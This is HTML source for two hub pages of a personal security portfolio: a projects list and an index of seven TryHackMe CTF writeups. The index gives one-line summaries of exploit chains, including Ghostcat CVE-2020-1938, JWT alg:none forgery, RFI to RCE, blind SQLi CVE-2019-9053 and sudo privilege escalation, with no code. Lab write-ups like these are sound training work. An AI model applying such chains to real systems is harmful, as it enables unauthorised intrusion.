<body>
  <a href="#main" class="skip-link">Skip to content</a>
  <div class="wr-header">
    <a href="../#projects" class="wr-back">&larr; Back to Portfolio</a>
    <span class="wr-header-title">Projects</span>
  </div>
  <main id="main" tabindex="-1" class="hub">
    <h1 class="hub-title">Projects</h1>
    <p class="hub-sub">Full-stack and security builds, plus the academic and CTF research that came before them. The home page shows a curated selection; everything is here.</p>
    <div class="hub-count"><!-- GENERATED:count-projects start — produced by tools/build-fallbacks.mjs from SITE.projects. Do not hand-edit; edit SITE.projects and run `node tools/build-fallbacks.mjs` instead. -->11 projects<!-- GENERATED:count-projects end --></div>
    <h2 class="sr-only">All projects</h2>
    <div class="projects-grid">
      <!-- GENERATED:projects start — produced by tools/build-fallbacks.mjs from SITE.projects. Do not hand-edit; edit SITE.projects and run `node tools/build-fallbacks.mjs` instead. -->
    <a href="https://atharvaxsecurity.com/cybersec-toolkit/" target="_blank" rel="noopener noreferrer" class="project-card reveal" style="text-decoration:none;color:inherit;">
      <div class="project-icon" aria-hidden="true">&#x1F9F0;</div>
      <div><div class="project-org">2026 &middot; Client-Side Security Toolkit &middot; <span style="color:var(--accent2);">github.com/atharvak161/cybersec-toolkit</span></div><h3>Cybersec Toolkit</h3></div>
      <p>A client-side cybersecurity utilities toolkit &mdash; encoding/decoding, hashing, JWT/AES/RSA tools, a CyberChef-style recipe chainer, and OSINT lookups. Nothing ever leaves the browser except a few clearly-disclosed public API calls.</p>
      <ul class="project-outcomes"><li>Encoding, hashing, and JWT/AES/RSA tooling with a CyberChef-style recipe chainer</li><li>OSINT lookup utilities alongside classic encode/decode and crypto tools</li><li>Fully client-side &mdash; no data leaves the browser except disclosed public API calls</li></ul>
      <div class="tech-stack"><span class="tech-badge">JavaScript</span><span class="tech-badge">Web Crypto API</span><span class="tech-badge">JWT</span><span class="tech-badge">OSINT</span><span class="tech-badge">Client-Side Security</span></div>
    </a>
    <a href="https://atharvaxsecurity.com/cybersec-vault/" target="_blank" rel="noopener noreferrer" class="project-card reveal reveal-delay-1" style="text-decoration:none;color:inherit;">
      <div class="project-icon" aria-hidden="true">&#x1F5C4;</div>
      <div><div class="project-org">2026 &middot; Cybersecurity Knowledge Base &middot; <span style="color:var(--accent2);">github.com/atharvak161/cybersec-vault</span></div><h3>The Vault</h3></div>
      <p>A fast, fully client-side knowledge base for 248 cybersecurity notes &mdash; cloud, GRC, OSCP, and red-team &mdash; with an Obsidian-style reader: instant full-text search, a command palette, wiki-style cross-links, an interactive link graph, and backlinks. No backend, nothing leaves the browser.</p>
      <ul class="project-outcomes"><li>248 interlinked notes across four tracks with full-text search and a &#x2318;K command palette</li><li>Wiki-links, backlinks, an interactive link graph, and a scroll-spy table of contents</li><li>Fully static and client-side &mdash; HTML sanitised with DOMPurify, all assets vendored, zero external calls</li></ul>
      <div class="tech-stack"><span class="tech-badge">JavaScript</span><span class="tech-badge">Markdown</span><span class="tech-badge">Full-Text Search</span><span class="tech-badge">Graph View</span><span class="tech-badge">Client-Side</span></div>
    </a>
    <a href="https://github.com/atharvak161/claude-org-framework" target="_blank" rel="noopener noreferrer" class="project-card reveal reveal-delay-2" style="text-decoration:none;color:inherit;">
      <div class="project-icon" aria-hidden="true">&#x1F3DB;</div>
      <div><div class="project-org">2026 &middot; Multi-Agent Orchestration &middot; <span style="color:var(--accent2);">github.com/atharvak161/claude-org-framework</span></div><h3>Claude Org Framework &mdash; AI Agent Orchestration</h3></div>
      <p>A production-grade multi-agent operating system built on Claude Code. 89 role-scoped agents across a full org chart &mdash; engineering, security, QA, DevOps, product &mdash; each with its own remit, escalation path and sign-off gates. Clone it and run your own AI-powered organisation.</p>
      <ul class="project-outcomes"><li>89 role-scoped agents with enforced separation between building, reviewing and shipping</li><li>Mandatory security and QA sign-off gates before anything reaches production</li><li>Git hooks and a consistency checker that block policy violations mechanically, not by convention</li></ul>
      <div class="tech-stack"><span class="tech-badge">Claude Code</span><span class="tech-badge">Multi-Agent Systems</span><span class="tech-badge">Bash</span><span class="tech-badge">Git Hooks</span><span class="tech-badge">Process Design</span></div>
    </a>
    <div class="project-card reveal reveal-delay-3">
      <div class="project-icon" aria-hidden="true">&#x1F3AF;</div>
      <div><div class="project-org">Ongoing &middot; TryHackMe &amp; HackTheBox</div><h3>CTF &amp; Penetration Testing Labs</h3></div>
      <p>Active CTF competitor building offensive skills across enumeration, exploitation, and privilege escalation. Currently active on the Junior Penetration Testing path on TryHackMe.</p>
      <ul class="project-outcomes"><li>Active on Junior Penetration Testing path on TryHackMe</li><li>Practising manual exploit identification and vulnerability chaining</li><li>Developing recon, web app testing, and post-exploitation techniques</li></ul>
      <div class="tech-stack"><span class="tech-badge">Nmap</span><span class="tech-badge">Burp Suite</span><span class="tech-badge">Metasploit</span><span class="tech-badge">Linux</span><span class="tech-badge">Web Exploitation</span></div>
    </div>
    <div class="project-card reveal reveal-delay-4">
      <div class="project-icon" aria-hidden="true">&#x1F916;</div>
      <div><div class="project-org">Queen&#39;s University Belfast &middot; 2023</div><h3>ML Attacks on Physical Unclonable Functions</h3></div>
      <p>MSc dissertation weaponising GANs against PUF-based hardware authentication. Synthesised challenge-response pairs to train ML attack models against hardware security mechanisms.</p>
      <ul class="project-outcomes"><li>Demonstrated measurable PUF vulnerability through GAN-synthesised datasets</li><li>Evaluated attack success rates and proposed countermeasures</li><li>Advanced hardware-level threat research across ML and cryptography</li></ul>
      <div class="tech-stack"><span class="tech-badge">Python</span><span class="tech-badge">GANs</span><span class="tech-badge">Machine Learning</span><span class="tech-badge">Cryptography</span><span class="tech-badge">PUFs</span></div>
    </div>
    <div class="project-card reveal reveal-delay-5">
      <div class="project-icon" aria-hidden="true">&#x1F510;</div>
      <div><div class="project-org">Queen&#39;s University Belfast &middot; 2023</div><h3>Honey Encryption: Brute-Force Resistant Security</h3></div>
      <p>Researched Honey Encryption returning fake plausible plaintext on incorrect decryption, blinding brute-force attacks. Proposed a developer API for real-world integration.</p>
      <ul class="project-outcomes"><li>Designed a developer API for web and cloud application integration</li><li>Applied DTE encoding to passwords, PINs, and biometrics</li><li>Mapped use cases across internet banking and cloud security</li></ul>
      <div class="tech-stack"><span class="tech-badge">Python</span><span class="tech-badge">Encryption</span><span class="tech-badge">DTE</span><span class="tech-badge">API Design</span><span class="tech-badge">Cloud Security</span></div>
    </div>
    <div class="project-card reveal reveal-delay-1">
      <div class="project-icon" aria-hidden="true">&#x1F50E;</div>
      <div><div class="project-org">Queen&#39;s University Belfast &middot; 2023</div><h3>NTFS Digital Forensics: File Recovery on Windows 10</h3></div>
      <p>Forensic investigation into deleted file recovery using MFT analysis, slack space, disk imaging, and CLI tools. Applicable to cybercrime investigation and incident response.</p>
      <ul class="project-outcomes"><li>Analysed MFT entries, slack space, and disk imaging for artifact recovery</li><li>Compared CLI tools and recovery software for forensic soundness</li><li>Documented best practices for evidence preservation and breach analysis</li></ul>
      <div class="tech-stack"><span class="tech-badge">NTFS</span><span class="tech-badge">Disk Imaging</span><span class="tech-badge">MFT Analysis</span><span class="tech-badge">Windows Forensics</span><span class="tech-badge">CLI Tools</span></div>
    </div>
    <div class="project-card reveal reveal-delay-2">
      <div class="project-icon" aria-hidden="true">&#x1F6E1;</div>
      <div><div class="project-org">Queen&#39;s University Belfast &middot; 2023</div><h3>Automated Network Intrusion Response System (AIRS)</h3></div>
      <p>Research into automated self-defence for enterprise networks &mdash; integrating IDS/IPS detection with an Intrusion Response System (IRS) that delivers pre-configured active and passive countermeasures to contain attackers and restore system health.</p>
      <ul class="project-outcomes"><li>Classified IRS response models &mdash; notification, manual, and automatic (expert, adaptive, associative) &mdash; and mapped active vs passive mitigations</li><li>Evaluated agent-based IDS/IRS architectures: CSM, EMERALD, JiNao, and NetSTAT</li><li>Assessed weaknesses (false positives, scalability, alert flooding) and future directions in real-time response and risk assessment</li></ul>
      <div class="tech-stack"><span class="tech-badge">IDS/IPS</span><span class="tech-badge">IRS</span><span class="tech-badge">Network Security</span><span class="tech-badge">Threat Mitigation</span><span class="tech-badge">Anomaly Detection</span></div>
    </div>
    <a href="https://github.com/atharvak161/jobscope" target="_blank" rel="noopener noreferrer" class="project-card reveal reveal-delay-3" style="text-decoration:none;color:inherit;">
      <div class="project-icon" aria-hidden="true">&#x1F50E;</div>
      <div><div class="project-org">2026 &middot; Full-Stack &middot; <span style="color:var(--accent2);">github.com/atharvak161/jobscope</span></div><h3>JobScope &mdash; UK Job Aggregator</h3></div>
      <p>UK job aggregator that filters listings by visa sponsorship status and security clearance requirements &mdash; built for candidates who need to know eligibility before they apply. Resume parsing powered by Claude AI.</p>
      <ul class="project-outcomes"><li>Filters roles by visa sponsorship and security clearance eligibility</li><li>Claude AI resume parsing for automated candidate-to-role matching</li><li>IDOR, SSRF, and prompt-injection defences built in from the ground up</li></ul>
      <div class="tech-stack"><span class="tech-badge">Next.js 16</span><span class="tech-badge">TypeScript</span><span class="tech-badge">PostgreSQL</span><span class="tech-badge">Prisma 7</span><span class="tech-badge">Claude AI</span></div>
    </a>
    <a href="https://atharvaxsecurity.com/Blueprint/" target="_blank" rel="noopener noreferrer" class="project-card reveal reveal-delay-4" style="text-decoration:none;color:inherit;">
      <div class="project-icon" aria-hidden="true">&#x1F4CB;</div>
      <div><div class="project-org">2026 &middot; Full-Stack &middot; <span style="color:var(--accent2);">github.com/atharvak161/Blueprint</span></div><h3>Blueprint &mdash; Project Management Tool</h3></div>
      <p>A project management dashboard for tracking tasks, milestones, and team progress. Built as a single-page app with a clean kanban-style interface.</p>
      <ul class="project-outcomes"><li>Visual project and task tracking with status columns</li><li>Milestone management with progress indicators</li><li>Deployed via GitHub Actions to GitHub Pages</li></ul>
      <div class="tech-stack"><span class="tech-badge">TypeScript</span><span class="tech-badge">Python</span><span class="tech-badge">GitHub Actions</span><span class="tech-badge">GitHub Pages</span></div>
    </a>
    <a href="https://github.com/atharvak161/finance-dashboard" target="_blank" rel="noopener noreferrer" class="project-card reveal reveal-delay-5" style="text-decoration:none;color:inherit;">
      <div class="project-icon" aria-hidden="true">&#x1F4B7;</div>
      <div><div class="project-org">2026 &middot; Full-Stack &middot; <span style="color:var(--accent2);">github.com/atharvak161/finance-dashboard</span></div><h3>Finance Dashboard &mdash; Personal Finance Tracker</h3></div>
      <p>Comprehensive personal finance tracker for NRI/UK professionals. Tracks income, expenses, investments, debts, and goals across GBP and INR. Includes ROAI analytics, envelope budgeting, bill calendar, SMS transaction parsing, and OLED dark mode.</p>
      <ul class="project-outcomes"><li>Cross-currency portfolio tracking with real-time ROAI metrics</li><li>SMS and CSV bank import with auto-categorisation</li><li>Privacy mode, keyboard shortcuts, and OLED dark mode</li></ul>
      <div class="tech-stack"><span class="tech-badge">JavaScript</span><span class="tech-badge">HTML</span><span class="tech-badge">CSS</span><span class="tech-badge">LocalStorage</span></div>
    </a>
    <!-- GENERATED:projects end -->
    </div>
  </main>
  <nav class="hub-siblings" aria-label="Other sections of this site">
    <!-- GENERATED:hubnav start — produced by tools/build-fallbacks.mjs from HUB_ORDER in tools/ssot.mjs. Do not hand-edit; edit HUB_ORDER and run `node tools/build-fallbacks.mjs` instead. -->
      <a href="/writeups/">Writeups <span class="hub-sib-n">7</span></a>
      <a href="/certifications/">Certifications <span class="hub-sib-n">6</span></a>
      <a href="/badges/">Badges <span class="hub-sib-n">15</span></a>
    <!-- GENERATED:hubnav end -->
  </nav>
  <div class="wr-footer"><a href="../#projects">&larr; atharvaxsecurity.com</a></div>
</body>
</html>
</file>


<file: writeups/index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
<!-- Content Security Policy. GitHub Pages cannot send response headers, so this
     is delivered as a meta tag. These pages load nothing external at all, so the policy is stricter:
     no off-origin scripts, no outbound connections.
     Note: frame-ancestors and report-uri are ignored in meta form. -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://gc.zgo.at; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self' https://atharvak161.goatcounter.com; object-src 'none'; base-uri 'self'; form-action 'none'; upgrade-insecure-requests">
<!-- Outbound links previously sent the full page URL to LinkedIn, GitHub,
     Credly and every other destination. Origin only, cross-origin. -->
<meta name="referrer" content="strict-origin-when-cross-origin">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CTF Writeups &mdash; Atharva Kulkarni</title>
  <meta name="description" content="Seven detailed TryHackMe walkthroughs covering web exploitation, SQLi, format string bugs, CAPTCHA bypass and privilege escalation. Every command explained.">
  <link rel="canonical" href="https://atharvaxsecurity.com/writeups/">
  <link rel="icon" href="/favicon.ico" sizes="32x32">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://atharvaxsecurity.com/writeups/">
  <meta property="og:title" content="CTF Writeups &mdash; Atharva Kulkarni">
  <meta property="og:description" content="Seven detailed TryHackMe walkthroughs covering chained web exploitation, format string vulnerabilities, SQL injection, CAPTCHA bypass and privilege escalation.">
  <meta property="og:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="627">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:url" content="https://atharvaxsecurity.com/writeups/">
  <meta name="twitter:title" content="CTF Writeups &mdash; Atharva Kulkarni">
  <meta name="twitter:description" content="Seven detailed TryHackMe walkthroughs. Every command explained.">
  <meta name="twitter:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"CollectionPage",
   "name":"CTF Writeups","url":"https://atharvaxsecurity.com/writeups/",
   "description":"Seven detailed TryHackMe walkthroughs by Atharva Kulkarni.",
   "author":{"@type":"Person","name":"Atharva Kulkarni","url":"https://atharvaxsecurity.com/"},
   "hasPart":[
     {"@type":"TechArticle","name":"Domino","url":"https://atharvaxsecurity.com/writeups/domino.html"},
     {"@type":"TechArticle","name":"Flag Vault 2","url":"https://atharvaxsecurity.com/writeups/flagvault2.html"},
     {"@type":"TechArticle","name":"Flag Vault","url":"https://atharvaxsecurity.com/writeups/flagvault.html"},
     {"@type":"TechArticle","name":"Capture!","url":"https://atharvaxsecurity.com/writeups/capture.html"},
     {"@type":"TechArticle","name":"Simple CTF","url":"https://atharvaxsecurity.com/writeups/simplectf.html"},
     {"@type":"TechArticle","name":"Pickle Rick","url":"https://atharvaxsecurity.com/writeups/picklerick.html"}
   ]}
  </script>
  <link rel="stylesheet" href="../assets/css/tokens.css">
  <link rel="stylesheet" href="../assets/css/hub.css">
    <style>
    /* Self-hosted: the writeups previously pulled these from
       fonts.googleapis.com, a render-blocking third-party request. Both
       families are OFL licensed and now come from our own origin. */
    @font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:400;font-display:swap;src:url('../assets/fonts/barlow-condensed-400.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
            .projects-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(340px,100%),1fr));gap:1.5rem}
    .project-card{background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:2rem;display:flex;flex-direction:column;gap:1rem;transition:all .3s;position:relative;overflow:hidden}
    .project-card:hover{border-color:rgba(0,212,255,.35);transform:translateY(-4px);box-shadow:0 20px 40px rgba(0,0,0,.4)}
    .project-icon{width:44px;height:44px;border:1px solid var(--border);border-radius:4px;display:flex;align-items:center;justify-content:center;font-size:1.3rem;background:rgba(0,212,255,.06)}
    .project-card h3{font-family:var(--font-display);font-size:1rem;font-weight:700;color:var(--text)}
    .project-org{font-size:.7rem;color:var(--accent);letter-spacing:.1em;text-transform:uppercase}
    .project-card p{font-size:.8rem;color:var(--text2);line-height:1.8;flex:1}
    @media(max-width:600px){.hub{padding:2rem 1.2rem 3rem}.wr-header{padding:1rem 1.2rem}.project-card{padding:1.4rem}}
    @media (prefers-reduced-motion: reduce){*,*::before,*::after{animation-duration:.01ms !important;transition-duration:.01ms !important}}
  </style>
  <script>(function(){var t=localStorage.getItem('theme');if(t==='dark'||t==='light')document.documentElement.setAttribute('data-theme',t);})()</script>
  <script data-goatcounter="https://atharvak161.goatcounter.com/count" async src="https://gc.zgo.at/count.js"></script>
</head>
<body>
  <a href="#main" class="skip-link">Skip to content</a>
  <div class="wr-header">
    <a href="../#writeups" class="wr-back">&larr; Back to Portfolio</a>
    <span class="wr-header-title">CTF Writeups</span>
  </div>
  <main id="main" tabindex="-1" class="hub">
    <h1 class="hub-title">CTF Writeups</h1>
    <p class="hub-sub">Documented security research &mdash; vulnerability analysis, exploitation methodology, and remediation. Every command is explained, not just listed.</p>
    <div class="hub-count"><!-- GENERATED:count-writeups start — produced by tools/build-fallbacks.mjs from SITE.writeups. Do not hand-edit; edit SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->7 writeups &middot; TryHackMe<!-- GENERATED:count-writeups end --></div>
    <h2 class="sr-only">All writeups</h2>
    <div class="projects-grid">
      <!-- GENERATED:writeups start — produced by tools/build-fallbacks.mjs from SITE.writeups. Do not hand-edit; edit SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
    <a href="tomghost.html" class="project-card reveal" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F431;</div>
      </div>
      <div><div class="project-org">TryHackMe</div><h3>tomghost</h3></div>
      <p>Chained an unpatched Tomcat AJP connector into root &mdash; Ghostcat (CVE-2020-1938) unauthenticated file read, a credential leaked in web.xml, a cracked PGP passphrase, then a sudo/zip GTFOBins misconfiguration.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CVE-2020-1938 &middot; CWE-538 &middot; CWE-522 &middot; CWE-269</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <a href="domino.html" class="project-card reveal reveal-delay-1" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F3B4;</div>
      </div>
      <div><div class="project-org">TryHackMe</div><h3>Domino</h3></div>
      <p>Chained seven weaknesses into a root shell and all 5 flags &mdash; user enumeration, IDOR, blind XSS session hijack, JWT alg:none forgery, RFI to RCE, password reuse, then a group-writable cron script.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CWE-203 &middot; CWE-639 &middot; CWE-79 &middot; CWE-347 &middot; CWE-98 &middot; CWE-522 &middot; CWE-732</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <a href="flagvault2.html" class="project-card reveal reveal-delay-2" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F9F5;</div>
      </div>
      <div><div class="project-org">TryHackMe</div><h3>Flag Vault 2</h3></div>
      <p>Exploited a format string vulnerability (CWE-134) in printf() to leak a flag from stack memory &mdash; no buffer overflow needed.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CWE-134 &middot; CWE-125 &middot; A03:2021</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <a href="flagvault.html" class="project-card reveal reveal-delay-3" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F4BE;</div>
      </div>
      <div><div class="project-org">TryHackMe</div><h3>Flag Vault</h3></div>
      <p>Exploited a stack buffer overflow (CWE-121) via gets() to overwrite an adjacent stack variable and bypass authentication.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CWE-121 &middot; CWE-676 &middot; A04:2021</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <a href="capture.html" class="project-card reveal reveal-delay-4" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F510;</div>
      </div>
      <div><div class="project-org">TryHackMe</div><h3>Capture!</h3></div>
      <p>Built a custom Python script to enumerate valid usernames via differential error messages and solve math-based CAPTCHAs programmatically.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CWE-307 &middot; CWE-204 &middot; A07:2021</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <a href="simplectf.html" class="project-card reveal reveal-delay-5" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F3F3;</div>
      </div>
      <div><div class="project-org">TryHackMe</div><h3>Simple CTF</h3></div>
      <p>Exploited CVE-2019-9053 (time-based blind SQLi, CVSSv3.0 8.1) in CMS Made Simple to extract credentials, then escalated to root via vim sudo misconfiguration.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CVE-2019-9053 &middot; CWE-89 &middot; A03:2021</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <a href="picklerick.html" class="project-card reveal reveal-delay-1" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F952;</div>
      </div>
      <div><div class="project-org">TryHackMe</div><h3>Pickle Rick</h3></div>
      <p>Retrieved credentials via information disclosure in HTML comments and robots.txt, then achieved RCE and root escalation through a misconfigured sudo policy.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CWE-540 &middot; CWE-284 &middot; A01:2021</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <!-- GENERATED:writeups end -->
    </div>
  </main>
  <nav class="hub-siblings" aria-label="Other sections of this site">
    <!-- GENERATED:hubnav start — produced by tools/build-fallbacks.mjs from HUB_ORDER in tools/ssot.mjs. Do not hand-edit; edit HUB_ORDER and run `node tools/build-fallbacks.mjs` instead. -->
      <a href="/projects/">Projects <span class="hub-sib-n">11</span></a>
      <a href="/certifications/">Certifications <span class="hub-sib-n">6</span></a>
      <a href="/badges/">Badges <span class="hub-sib-n">15</span></a>
    <!-- GENERATED:hubnav end -->
  </nav>
